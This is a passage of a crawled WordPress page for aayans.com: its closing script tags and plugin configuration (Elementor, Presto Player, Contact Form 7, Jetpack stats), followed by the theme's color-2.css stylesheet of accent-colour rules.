{title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/aayans.com\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767054577"};
var prestoPlayer = {"plugin_url":"https:\/\/aayans.com\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/aayans.com\/index.php\/wp-json\/","nonce":"5aba6b5705","ajaxurl":"https:\/\/aayans.com\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://aayans.com/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767054577" type="module" defer></script><script type="text/javascript" src="https://aayans.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aayans.com\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/themes/transida/assets/js/popper.min.js?ver=0311ef4f19cda009fa5743fedec3221b" id="popper-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/themes/transida/assets/js/bootstrap.min.js?ver=0311ef4f19cda009fa5743fedec3221b" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/themes/transida/assets/js/bootstrap-select.min.js?ver=0311ef4f19cda009fa5743fedec3221b" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/themes/transida/assets/js/jquery.fancybox.js?ver=0311ef4f19cda009fa5743fedec3221b" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/themes/transida/assets/js/isotope.js?ver=0311ef4f19cda009fa5743fedec3221b" id="isotope-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/themes/transida/assets/js/owl.js?ver=0311ef4f19cda009fa5743fedec3221b" id="owl-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/themes/transida/assets/js/appear.js?ver=0311ef4f19cda009fa5743fedec3221b" id="appear-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/themes/transida/assets/js/wow.js?ver=0311ef4f19cda009fa5743fedec3221b" id="wow-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/themes/transida/assets/js/lazyload.js?ver=0311ef4f19cda009fa5743fedec3221b" id="lazyload-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/themes/transida/assets/js/scrollbar.js?ver=0311ef4f19cda009fa5743fedec3221b" id="scrollbar-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/happy-elementor-addons/assets/vendor/tween-max.min.js?ver=3.12.5" id="tweenmax-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/themes/transida/assets/js/jquery.polyglot.language.switcher.js?ver=0311ef4f19cda009fa5743fedec3221b" id="jquery-polyglot-language-switcher-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/themes/transida/assets/js/jquery.ajaxchimp.min.js?ver=0311ef4f19cda009fa5743fedec3221b" id="jquery-ajaxchimp-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/themes/transida/assets/js/parallax-scroll.js?ver=0311ef4f19cda009fa5743fedec3221b" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/themes/transida/assets/js/pagenav.js?ver=0311ef4f19cda009fa5743fedec3221b" id="pagenav-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/themes/transida/assets/js/script.js?ver=0311ef4f19cda009fa5743fedec3221b" id="main-script-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/aayans.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aayans.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aayans.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8ba1f3410b"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":597,"title":"Las%20Vegas%20%E2%80%93%20aayans.com%20%E2%80%93%20Connecting%20World","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/aayans.com\/wp-admin\/admin-ajax.php","nonce":"4ab08bb8c9","pdf_js_lib":"https:\/\/aayans.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.1" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.1" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"249801447\",\"post\":\"597\",\"tz\":\"3\",\"srv\":\"aayans.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "249801447", "597" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="DebugReport.js-js-before">
/* <![CDATA[ */
var SGPB_DEBUG_POPUP_BUILDER_DETAILS = null;
/* ]]> */
</script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/popup-builder/public/js/DebugReport.js?ver=4.4.2" id="DebugReport.js-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=8b088478f8734ca04d4d" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aayans.com\/wp-admin\/admin-ajax.php","nonce":"a0d5877827","urls":{"assets":"https:\/\/aayans.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aayans.com\/index.php\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aayans.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
			<script data-category="functional">
											</script>
			
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aayans.com/wp-content/themes/transida/assets/css/color-2.css?ver=0311ef4f19cda009fa5743fedec3221b
body_size: 2293
content:
/* Default Color File  */



/* Color */
a:hover,
a {
    color: #df1e08;
}

.scroll-to-top:hover,
.preloader-close,
.search-popup .search-form fieldset input[type="submit"] {
    background-color: #df1e08;
}

.scroll-to-top {
    color: #df1e08;
    border: 2px dashed #df1e08;
}

.btn-style-one.style-two i {
    color: #df1e08;
}

.btn-style-one.style-two:before {
    background: #df1e08;
}

.btn-style-one.style-two:hover {
    border-color: #df1e08;
}

.btn-style-one {
    background-color: #df1e08;
}

.header-top .social-icon li a:hover {
    color: #df1e08;
}

.header-top .location span {
    color: #df1e08;
}

.header-top .phone-number i {
    color: #df1e08;
}

.header-top .mail-address i {
    color: #df1e08;
}

.main-menu .navigation>li:before {
    color: #df1e08;
}

.main-menu .navigation>li>a:before {
    color: #df1e08;
}

.main-menu .navigation>li>a:after {
    color: #df1e08;
}

.main-menu .navigation>li.current>a {
    color: #df1e08;
}

.main-menu .navigation>li>ul>li>a:hover {
    color: #df1e08;
}

.main-menu .navigation>li>ul>li>ul>li>a:hover {
    color: #df1e08;
}

.header-upper .navbar-right-info .sign-in a i {
    color: #df1e08;
}

.header-upper #polyglotLanguageSwitcher a.current:link, 
.header-upper #polyglotLanguageSwitcher a.current:visited, 
.header-upper #polyglotLanguageSwitcher a.current:active {
    color: #df1e08;
}

.header-upper #polyglotLanguageSwitcher span.trigger:before {
    color: #df1e08;
}

.hidden-sidebar-close {
    background-color: #df1e08;
}

.contact-widget .icon {
    color: #df1e08;
}

.banner-section .banner-slider-nav.style-two .banner-slider-button-next {
    background: #df1e08;
}

.left-panel .side-menu-nav span {
    color: #df1e08;
}

.left-panel .option-box .icon {
    color: #df1e08;
}

.left-panel .option-box .order-form-area .order-form .theme-btn i {
    color: #df1e08;
}

.left-panel .option-box .btn-style-one:before {
    background-color: #df1e08;
}

.sec-title .sub-title {
    color: #df1e08;
}

.sec-title .sub-title:before {
    color: #df1e08;
}

.sec-title .sub-title:after {
    color: #df1e08;
}

.service-block-one .link:hover {
    color: #df1e08;
}

.service-block-one .link i {
    color: #df1e08;
}

.service-block-one .inner-box:hover .image:after {
    border-color: #df1e08;
}

.readmore-link:hover {
    color: #df1e08;
}

.readmore-link i {
    color: #df1e08;
}

.about-section .icon-box:before {
    background-color: #df1e08;
}

.about-section .icon-box:hover .icon {
    color: #df1e08;
}

.why-choose-block .inner-box .icon {
    color: #df1e08;
}

.why-choose-block .inner-box:hover .icon:before {
    border-color: #df1e08;
}

.why-choose-block .inner-box:hover .icon:after {
    background-color: #df1e08;
    border-color: #df1e08;
}

.why-choose-block .inner-box .count {
    color: #df1e08;
}

.work-process-block .inner-box:hover .count:before {
    border: 20px dotted #df1e08;
}

.work-process-block .inner-box:hover .count {    
    background-color: #df1e08;
}

.work-process-block .icon {
    border: 2px solid #df1e08;
    color: #df1e08;
}

.work-process-block .icon:before {
    border-bottom-color: #df1e08;
}

.industries-covered .text-block .content .icon {
    color: #df1e08;
}

.industries-covered .owl-theme .owl-nav .owl-prev:hover:after,
.industries-covered .owl-theme .owl-nav .owl-next:hover:after {
    color: #df1e08;    
}

.industries-covered .owl-theme .owl-nav .owl-prev:hover,
.industries-covered .owl-theme .owl-nav .owl-next:hover {
    color: #df1e08;
}

.pricing-block .content li:after {
    color: #df1e08;
}

.pricing-block .link-box .theme-btn:before {
    background-color: #df1e08;
}

.pricing-block.style-two .category-wrapper:before {
    background: #d64e0f;
}

.pricing-block.style-two .category-wrapper:after {
    background: #d64e0f;
}

.pricing-block.style-two .category {
    background: #df1e08;
}

.facts-section .counter-column .count-text {
    color: #df1e08;
}

.testimonial-block .quote {
    background-color: #df1e08;
}

.testimonial-block .rating {
    color: #df1e08;
}

.news-block-one .date {
    background-color: #df1e08;
}

.news-block-one .category {
    color: #df1e08;
}

.news-block-one h3 a:hover {
    color: #df1e08;
}

.news-block-one .overlay .readmore-link:hover {
    color: #df1e08;
}

.news-block-one .overlay .readmore-link:hover {
    color: #df1e08;
}

.branches-section .single-info h4 span {
    color: #df1e08;
}

.branches-section .owl-theme .owl-nav .owl-prev:hover:after,
.branches-section .owl-theme .owl-nav .owl-next:hover:after {
    color: #df1e08;    
}

.branches-section .owl-theme .owl-nav .owl-prev:hover,
.branches-section .owl-theme .owl-nav .owl-next:hover {
    color: #df1e08;
}

.newsletter-section h3 span {
    background: #df1e08;
}

.newsletter-form .btn-style-one i {
    color: #df1e08;
}

.newsletter-form .btn-style-one:before {
    background: #df1e08;
}

.contact-widget.style-two .text span {
    color: #df1e08;
}

.contact-widget.style-two .social-icon li a:hover {
    color: #df1e08;
}

.links-widget ul li a:hover {
    color: #df1e08;
}

.main-header.header-style-two .header-top {
    background-color: #df1e08;
}

.header-left-option .option-box:hover h4 i {
    color: #df1e08;
}

.header-left-option .option-box .icon {
    color: #df1e08;
}

.header-left-option .option-box .order-form-area .order-form .theme-btn i {
    color: #df1e08;
}

.header-left-option .option-box .btn-style-one:before {
    background-color: #df1e08;
}

.banner-section .banner-slider-nav.style-three .banner-slider-button-prev:hover {
    color: #df1e08;
}

.banner-section .banner-slider-nav.style-three .banner-slider-button-next:hover {
    color: #df1e08;
}

.banner-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    border-color: #df1e08;
}

.style-two.footer-bottom .bg:before {
    background-color: #df1e08;
}

.about-widget .readmore-link:hover {
    color: #df1e08;
}

.about-widget .download-pdf a {
    background: #df1e08;
}

.footer-top .newsletter-form-two button:hover {
    color: #df1e08;
}

.news-block-two .category {
    color: #df1e08;
}

.news-block-two .date {
    background: #df1e08;
}

.testimonial-block-two .designation {
    color: #df1e08;
}

.testimonial-block-two .quote {
    background-color: #df1e08;
}

.testimonial-block-two .inner-box:after {
    border: 2px dashed #df1e08;
}

.whychooseus-block-two .icon i {
    background-color: #df1e08;
}

.whychooseus-block-two .inner-box:hover .icon:before {
    background-color: #df1e08;
}

.whychooseus-block-two .inner-box:before {
    border: 2px dashed #df1e08;
}

.project-block .link-btn a {
    background-color: #df1e08;
}

.project-block .link-btn a:hover {
    color: #df1e08;
}

.project-block .category {
    color: #df1e08;
}

.work-process-block-two .icon {
    color: #df1e08;
}

.work-process-block-two .inner-box:hover .count {
    background-color: #df1e08;
}

.getaquote-section .investor {
    background: #df1e08;
}

.getaquote-section.style-one .getaquote-form .form-group .theme-btn {
    border: 2px solid #df1e08;
}

.getaquote-section.style-one .getaquote-form .form-group .theme-btn:before {
    background: #df1e08;
} 

.service-block .overlay .link a {
    background-color: #df1e08;
}

.service-block .content .icon {
    color: #df1e08;
}

.facts-section-two .count-box {
    color: #df1e08;
}

.facts-section-two .content:after {
    background-color: #df1e08;
}

.about-section-two .icon-box:hover:before {
    border: 2px dashed #df1e08;
}

.about-section-two .icon {
    color: #df1e08;
}

.about-section-two .designation {
    color: #df1e08;
}

.about-section-two .quote {
    color: #df1e08;
}

.news-block-two h3 a:hover {
    color: #df1e08;
}

.readmore-link.style-two:before {
    background: #df1e08;
}

.header-top .sign-in a i {
    color: #df1e08;
}

.header-top .links a:hover {
    color: #df1e08;
}

.header-style-three .header-top .sign-in a:hover {
    color: #df1e08;
}

.header-upper .contact-info-two .icon {
    color: #df1e08;
}

.services-section-two .owl-theme .owl-nav .owl-prev:hover:after {
    color: #df1e08;
    border-color: #df1e08;
}

.services-section-two .owl-theme .owl-nav .owl-next:hover:after {
	color: #df1e08;
    border-color: #df1e08;
}

.facts-section-three .icon {
    color: #df1e08;
}

.facts-section-three .inner:hover .icon {
    background-color: #df1e08;
    border-color: #df1e08;
}

.facts-section-three .count-box {
    color: #df1e08;
}

.about-section-three .link a:before {
    background-color: #df1e08;
}

.about-section-three .link a:hover i {
    color: #df1e08;
}

.skills .skill-item .skill-bar .bar-inner .bar:before {
    background: #439c47;
}

.video-section h5 a:hover {
    color: #df1e08;
}

.video-section h5 a:before {
    color: #df1e08;
}

.video-section h5 a:after {
    color: #df1e08;
}

.team-blcok .designation {
    border-left: 3px solid #df1e08;
}

.team-blcok .social-icon {
    background: #df1e08;
}

.getaquote-section.style-two .social-icon li a:before {
    background-color: #df1e08;
}

.pricing-block-two .price {
    background-color: #df1e08;
}

.pricing-block-two .link-box .theme-btn {
    border: 2px solid #df1e08;
}

.pricing-block-two .link-box .theme-btn i {
    color: #df1e08;
}

.pricing-block-two .link-box .theme-btn:before {
    background-color: #df1e08;
}

.testimonial-block-three .quote {
    background-color: #df1e08;
}

.testimonial-block-three .rating span {
    color: #df1e08;
}

.testimonials-section-three .testimonial-slider-button-next:hover {
    color: #df1e08;
    border-color: #df1e08;
}

.testimonials-section-three .testimonial-slider-button-prev:hover {
    color: #df1e08;
    border-color: #df1e08;
}

.contact-info-block ul li a {
    color: #df1e08;
}

.main-footer.style-three .links-widget ul li a:hover {
    color: #df1e08;
}

.news-widget .post .content h4 a:hover {
    color: #df1e08;
}

.news-widget .post .content .date i {
    color: #df1e08;
}

.about-widget-two .list li:before {
    color: #df1e08;
}

.footer-bottom.style-three .social-icon li a:before {
    background-color: #df1e08;
}

.footer-bottom.style-three .copyright-text a:hover {
    color: #df1e08;
}

.header-style-four .header-top .links a:hover {
    color: #df1e08;
}

.header-upper .contact-info-three .icon {
    background-color: #df1e08;
}

.service-block-three .icon {
    color: #df1e08; 
}

.service-block-three .link a {
    color: #df1e08;
}

.services-section-three .owl-theme .owl-nav .owl-prev:hover:after {
    color: #df1e08;
    border-color: #df1e08;
}

.services-section-three .owl-theme .owl-nav .owl-next:hover:after {
	color: #df1e08;
    border-color: #df1e08;
}

.btn-style-one.style-2 i {
    color: #df1e08;
}

.btn-style-one.style-2:before {
    background-color: #df1e08;
}

.about-section-two .skills .skill-item .skill-bar .bar-inner .bar {
    background-color: #df1e08;
}

.about-section-two .skills .skill-item .skill-bar .bar-inner .bar:before {
    background: #df1e08;
}

.whychooseus-section-three .counter-column .icon {
    color: #df1e08;
}

.whychooseus-section-three .counter-column .count-box {
    color: #df1e08;
}

.whychooseus-block-three .inner-box:before {
    border: 2px dashed #df1e08;
}

.team-section .owl-theme .owl-nav .owl-prev:hover:after {
    color: #df1e08;
    border-color: #df1e08;
}

.team-section .owl-theme .owl-nav .owl-next:hover:after {
	color: #df1e08;
    border-color: #df1e08;
}

.project-block-two .category {
    color: #df1e08;
}

.project-block-two .link-btn {
    background: #df1e08;
}

.testimonial-block-four .author-thumb:before {
    border: 3px solid #df1e08;
}

.testimonial-block-four .quote {
    background: #df1e08;
}

.testimonial-block-four .designation {
    color: #df1e08;
}

.testimonial-block-four .rating span {
    color: #df1e08;
}

.testimonials-section-four .owl-theme .owl-nav .owl-prev:hover:after {
    color: #df1e08;
}

.testimonials-section-four .owl-theme .owl-nav .owl-next:hover:after {
    color: #df1e08;
}

.news-block-three .date {
    background: #df1e08;
}

.news-block-three .category i {
    color: #df1e08;
}

.news-block-three h3 a:hover {
    color: #df1e08;
}

.news-section-three .owl-theme .owl-nav .owl-prev:hover:after {
    color: #df1e08;
    border-color: #df1e08;
}

.news-section-three .owl-theme .owl-nav .owl-next:hover:after {
	color: #df1e08;
    border-color: #df1e08;
}

.cta-section .wrapper-box:before {
    background: #df1e08;
}

.main-footer.style-four .links-widget ul li a:hover {
    color: #df1e08;
}

.about-widget-three .readmore-link:hover {
    color: #df1e08;
}

.footer-bottom.style-four .social-icon li a:before {
    background-color: #df1e08;
}

.industries-covered-two .nav-tabs.tab-btn-style-one li a .icon {
    color: #df1e08;
}

.industries-covered-two .nav-tabs.tab-btn-style-one li a.active {
    background: #df1e08;
    border-color: #df1e08;
}

.industries-covered-two .theme-btn-two:hover {
    color: #df1e08;
}

.industries-covered-two .theme-btn-two i {
    background: #df1e08;
}

.industries-covered-two .owl-theme .owl-nav .owl-prev:hover:after,
.industries-covered-two .owl-theme .owl-nav .owl-next:hover:after {
    opacity: 1;
    color: #df1e08;
}

.contact-info-section-two .owl-theme .owl-nav .owl-prev:hover:after,
.contact-info-section-two .owl-theme .owl-nav .owl-next:hover:after {
    color: #df1e08;
}

.testimonials-section-two .owl-theme .owl-nav .owl-prev:hover:after {
    color: #df1e08;
}

.testimonials-section-two .owl-theme .owl-nav .owl-next:hover:after {
	color: #df1e08;
}

.pagination li a:hover i,
.pagination li a:hover,
.pagination li a.active {
    color: #df1e08;
}

.widget_categories ul li a:hover {
    color: #df1e08;
}

.widget_categories span {
    color: #df1e08;
}

.news-widget-two .post:hover .content .date {
    color: #df1e08;
}

.tag-cloud-widget ul li a:hover {
    background: #df1e08;
}

.advertisement-widget .theme-btn:before {
    background-color: #df1e08;
}

.advertisement-widget .theme-btn i {
    color: #df1e08;
}

.news-block-four .date {
    background-color: #df1e08;
}

.news-block-four .category {
    color: #df1e08;
}

.news-block-four h3 a:hover {
    color: #df1e08;
}

.news-block-four .post-meta li a:hover {
    color: #df1e08;
}

.news-block-four .social-links-wrapper:hover .icon {
    background: #df1e08;
    border-color: #df1e08;
}

.news-block-four .social-links li a:hover {
    background-color: #df1e08;
    border-color: #df1e08;
}

.news-block-four .link-box .theme-btn i {
    color: #df1e08;
}

.news-block-four .link-box .theme-btn:before {
    background-color: #df1e08;
}

.blog-sidebar.style-two .widget {
    border-top: 5px solid #df1e08;
}

.blog-single-post blockquote .quote-icon {
    background-color: #df1e08;
}

.blog-single-post .tag a:hover {
    background: #df1e08;
}

.post-pagination .post:hover .content .date {
    color: #df1e08;
}

.news-section .author-box h5 a {
    color: #df1e08;
}

.comments-area .comment-box .reply-comment-btn {
    color: #df1e08;
}

.news-section .comment-form .theme-btn i {
    color: #df1e08;
}

.news-section .comment-form .theme-btn:before {
    background-color: #df1e08;
}

.header-style-five .header-upper .language button.btn.dropdown-toggle {
    color: #df1e08;
}

.header-style-five .header-upper .bootstrap-select .dropdown-toggle .filter-option:after {
    color: #df1e08;
}

.contact-info-section-two .tab-content h4 span {
    color: #df1e08;
}

.contact-info-section-two .icon-box .icon {
    color: #df1e08;
}

.contact-form .form-group .theme-btn:before {
    background: #df1e08;
}

.services-section.style-two .owl-theme .owl-nav .owl-prev:hover:after,
.services-section.style-two .owl-theme .owl-nav .owl-next:hover:after {
    background-color: #df1e08;
}

.cta-section-two .theme-btn:before {
    background: #df1e08;
}

.services-section-two.style-two .service-block-two .image-box .icon {
    color: #df1e08;
}

.service-sidebar .widget {
    border-top: 5px solid #df1e08;
}

.widget_categories-two ul li.active a {
    color: #df1e08;
}

.widget_categories-two ul li.active:before {
    color: #df1e08;
}

.widget_categories-two li.active i {
    color: #df1e08;
}

.widget_categories-two ul li.active {
    border-color: #df1e08;
}

.widget_categories-two ul li a:hover {
    color: #df1e08;
}

.getaquote-widget .form-group .theme-btn:before {
    background-color: #df1e08;
}

.getaquote-widget .form-group .theme-btn i {
    color: #df1e08;
}

.service-details .text-block {
    background: #df1e08;
}

.service-details .counter-column .count-box {
    color: #df1e08;
}

.service-details .features .icon-box:hover:before {
    border: 2px dashed #df1e08;
}

.service-details .features .icon {
    color: #df1e08;
}

.testimonial-block-five .quote {
    background: #df1e08;
}

.testimonial-block-five .designation {
    color: #df1e08;
}

.testimonial-block-five .rating span {
    color: #df1e08;
}

.getaquote-section.style-four .getaquote-form .form-group .theme-btn:before {
    background-color: #df1e08;
}

.getaquote-section.style-four .getaquote-form .form-group .theme-btn i {
    color: #df1e08;
}

.getaquote-section .note span {
    color: #df1e08;
}

.accordion-box .block .acc-btn.active .icon-outer {
    color: #df1e08;
}

.accordion-box .block .acc-btn.active strong {
    color: #df1e08;
}

.faq-section .nav-tabs.tab-btn-style-one .nav-link.active h4 i,
.faq-section .nav-tabs.tab-btn-style-one .nav-link:hover h4 i {
    transform: rotate(90deg);
    color: #df1e08;
}

.faq-section .nav-tabs.tab-btn-style-one .nav-link.active,
.faq-section .nav-tabs.tab-btn-style-one .nav-link:hover {
    background: #fff;
    color: #df1e08;
}

.faq-section .nav-tabs.tab-btn-style-one .nav-link.active  h4,
.faq-section .nav-tabs.tab-btn-style-one .nav-link:hover h4 {
    color: #df1e08;
}

.faq-section .nav-tabs.tab-btn-style-one .nav-link:before {
    border: 2px solid #df1e08;
}

.filter-tabs {
    border: 2px dashed #df1e08;
}

.project-block-three .category {
    color: #df1e08;
}

.project-block-three .link-btn a {
    color: #df1e08;
}

.project-block-three .link-btn a:hover {
    background-color: #df1e08;
}

.projects-section-four .theme-btn:before {
    background: #df1e08;
}

.projects-section-four .theme-btn i {
    color: #df1e08;
}

